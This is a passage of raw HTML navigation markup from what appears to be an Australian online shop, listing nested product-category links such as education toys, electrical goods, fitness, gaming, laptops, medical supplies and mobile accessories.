menu-item-has-children  menu-item-27282'><a href=https://www.drtechlove.com.au/product-category/education-reference/>Education &amp; Reference&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/arts-humanities/>Arts &amp; Humanities</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/board-game-toys/>Board Game Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/children-9-and-under/>Children 9 and Under</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/classroom-supplies-education-reference/>Classroom Supplies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/developmental-toys/>Developmental Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/flash-cards-education-reference/>Flash Cards</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/games-education-reference/>Games</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/history-geography/>History &amp; Geography</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/jigsaw-puzzle-toys/>Jigsaw Puzzle Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/lab-equipment/>Lab Equipment</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/languages/>Languages</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/math/>Math</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/paper-art-drawing/>Paper Art &amp; Drawing</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/plane-parachute-toys/>Plane &amp; Parachute Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/pottery-clay-tools/>Pottery Clay Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/reading-language-skills/>Reading &amp; Language Skills</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/reference/>Reference</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/science-nature-education-reference/>Science &amp; Nature</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/study-skills-education-suites/>Study Skills &amp; Education Suites</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/technology-software-training/>Technology &amp; Software Training</a></li></ul><li id='menu-item-47086' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-47086'><a href=https://www.drtechlove.com.au/product-category/electrical/>Electrical&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electrical/connectors-terminals/>Connectors &amp; Terminals</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electrical/electrical-gadgets-tools/>Electrical Gadgets &amp; Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electrical/electrical-socket/>Electrical Socket</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electrical/generator-supplies-electrical/>Generator &amp; Supplies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electrical/other-electrical-equipment-electrical/>Other Electrical Equipment</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electrical/power-management/>Power Management</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electrical/electrical-equipment-supplies/>Electrical Equipment &amp; Supplies</a></li></ul><li id='menu-item-48601' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48601'><a href=https://www.drtechlove.com.au/product-category/evehicles/>eVehicles&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/evehicles/escooters-evehicles/>eScooters</a></li></ul><li id='menu-item-46648' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46648'><a href=https://www.drtechlove.com.au/product-category/exercise-fitness/>Exercise &amp; Fitness&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/exercise-fitness/fitness-protective-gear-exercise-fitness/>Fitness Protective Gear</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/exercise-fitness/running-exercise-fitness/>Running</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/exercise-fitness/smart-fitness-abs-exercise-fitness/>Smart Fitness Abs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/exercise-fitness/tumbling-mat/>Tumbling Mat</a></li></ul><li id='menu-item-48399' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48399'><a href=https://www.drtechlove.com.au/product-category/fitness/>fitness&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/fitness/cardio/>cardio</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/fitness/fitness-other/>fitness other</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/fitness/weights-strength/>weights strength</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/fitness/yoga/>yoga</a></li></ul><li id='menu-item-48478' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48478'><a href=https://www.drtechlove.com.au/product-category/gaming/>Gaming&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gaming/gaming-controllers/>Gaming Controllers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gaming/gaming-headsets/>Gaming Headsets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gaming/gaming-keyboards/>Gaming Keyboards</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gaming/gaming-mice/>Gaming Mice</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gaming/vr-devices-accessories/>Vr Devices &amp; Accessories</a></li></ul><li id='menu-item-48468' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48468'><a href=https://www.drtechlove.com.au/product-category/gift-ideas/>Gift Ideas&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gift-ideas/mobile-devices/>Mobile Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gift-ideas/mobile-phone-cases/>Mobile Phone Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gift-ideas/shop-by-price-rrp/>Shop By Price (RRP)</a></li></ul><li id='menu-item-46913' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46913'><a href=https://www.drtechlove.com.au/product-category/harnesses-adults-only/>Harnesses&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/harnesses-adults-only/embroidered-pet-harness-unicorns-harnesses-adults-only/>Embroidered Pet Harness Unicorns</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/harnesses-adults-only/soft-mesh-pet-harnesses-harnesses-adults-only/>Soft Mesh Pet Harnesses</a></li></ul><li id='menu-item-18222' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-18222'><a href=https://www.drtechlove.com.au/product-category/home-improvement/>Home Improvement&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/assorted-lights-accessories/>Assorted Lights &amp; Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/decorative-hardware-home-improvement/>Decorative Hardware</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/door-hardware-locks-home-improvement/>Door Hardware &amp; Locks</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/fasteners-home-improvement/>Fasteners</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/home-pest-killer-repeller/>Home Pest Killer Repeller</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/led-light-bulbs-led-lights/>Led Light Bulbs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/led-strip-lights/>Led Strip Lights</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/space-heaters/>Space Heaters</a></li></ul><li id='menu-item-48297' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48297'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/>Housekeeping &amp; Organization&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/combination-locks-accessories-housekeeping-organization/>Combination Locks &amp; Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/others-home-goods-housekeeping-organization/>Others Home Goods</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/packaging-shipping/>Packaging &amp; Shipping</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/storage-baskets-housekeeping-organization/>Storage Baskets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/storage-boxes-housekeeping-organization/>Storage Boxes</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/cabinet-drawer-accessories-parts/>Cabinet &amp; Drawer Accessories &amp; Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/cabinet-drawers/>Cabinet &amp; Drawers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/drying-rack/>Drying Rack</a></li></ul><li id='menu-item-25195' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-25195'><a href=https://www.drtechlove.com.au/product-category/hunting/>Hunting&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/hunting/blinds-hunting/>Blinds</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/hunting/game-cameras-and-accessories/>Game Cameras and Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/hunting/noise-reduction-hunting/>Noise Reduction</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/hunting/packs-hunting/>Packs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/hunting/safety-vest-hunting/>Safety Vest</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/hunting/tactical-facemasks-hunting/>Tactical Facemasks</a></li></ul><li id='menu-item-48377' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48377'><a href=https://www.drtechlove.com.au/product-category/kids-baby/>kids baby&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/kids-baby/indoor-toys/>indoor toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/kids-baby/kids-baby-other/>kids baby other</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/kids-baby/learning/>learning</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/kids-baby/outdoor-toys/>outdoor toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/kids-baby/safety/>safety</a></li></ul><li id='menu-item-18158' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-18158'><a href=https://www.drtechlove.com.au/product-category/laptop/>Laptop&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/cooling-pads-stands-laptop/>Cooling Pads &amp; Stands</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/laptop-accessories/>Laptop Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/laptop-chargers-adapters/>Laptop Chargers &amp; Adapters</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/apple-ipad-accessories/>Apple iPad and Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/assorted-laptop-brands-netbook/>Assorted Laptop Brands and Netbook</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/gaming-laptop/>Gaming Laptop</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/laptop-replacement-parts/>Laptop Replacement Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/screen-monitor/>Screen Monitor</a></li></ul><li id='menu-item-25125' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-25125'><a href=https://www.drtechlove.com.au/product-category/laser-equipment-2/>Laser Equipment&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laser-equipment-2/laser-accessories/>Laser Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laser-equipment-2/laser-module/>Laser Module</a></li></ul><li id='menu-item-48485' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48485'><a href=https://www.drtechlove.com.au/product-category/lighting-and-outdoor/>Lighting and Outdoor&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/lighting-and-outdoor/bulbs/>Bulbs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/lighting-and-outdoor/lighting/>Lighting</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/lighting-and-outdoor/medical-kits/>Medical Kits</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/lighting-and-outdoor/protective-carry-cases/>Protective Carry Cases</a></li></ul><li id='menu-item-48375' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48375'><a href=https://www.drtechlove.com.au/product-category/living/>living&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/aged-care/>aged care</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/bathroom/>bathroom</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/bedding/>bedding</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/electronics-living/>electronics</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/homewares/>homewares</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/kitchen/>kitchen</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/lamps/>lamps</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/living-other/>living other</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/pets/>pets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/kitchen-waste-composter/>Kitchen Waste Composter</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/walking-aids/>Walking Aids</a></li></ul><li id='menu-item-46453' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46453'><a href=https://www.drtechlove.com.au/product-category/massage-relaxation/>Massage &amp; Relaxation&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/massage-relaxation/electric-massager-massage-relaxation/>Electric Massager</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/massage-relaxation/manual-massager-massage-relaxation/>Manual Massager</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/massage-relaxation/massager-accessories-massage-relaxation/>Massager Accessories</a></li></ul><li id='menu-item-46767' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46767'><a href=https://www.drtechlove.com.au/product-category/medical/>Medical&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/back-neck-therapy/>Back &amp; Neck Therapy</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/blood-pressure/>Blood Pressure</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/brace-support-medical/>Brace &amp; Support</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/casting-supplies/>Casting Supplies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/commodes/>Commodes</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/convalescent-care/>Convalescent Care</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/diagnostics/>Diagnostics</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/edema-products/>Edema Products</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/emergency-first-aid-products/>Emergency &amp; First Aid Products</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/hot-cold-therapy/>Hot &amp; Cold Therapy</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/incontinence/>Incontinence</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/maternity-care/>Maternity Care</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/orthopedic-care-medical/>Orthopedic Care</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/physician-supplies/>Physician Supplies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/positioners/>Positioners</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/respiratory-care/>Respiratory Care</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/stethoscopes/>Stethoscopes</a></li></ul><li id='menu-item-46426' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46426'><a href=https://www.drtechlove.com.au/product-category/miscellaneous/>Miscellaneous&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/miscellaneous/aids-to-daily-living/>Aids To Daily Living</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/miscellaneous/raw-materials-miscellaneous/>Raw Materials</a></li></ul><li id='menu-item-48470' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48470'><a href=https://www.drtechlove.com.au/product-category/mobile-accessories/>Mobile Accessories&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/mobile-accessories/cables-mobile-accessories/>Cables</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/mobile-accessories/power-mobile-accessories/>Power</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/mobile-accessories/smartphone-cases/>Smartphone Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/mobile-accessories/tablet-cases/>Tablet Cases</a></li></ul><li id='menu-item-48436' class='menu-item 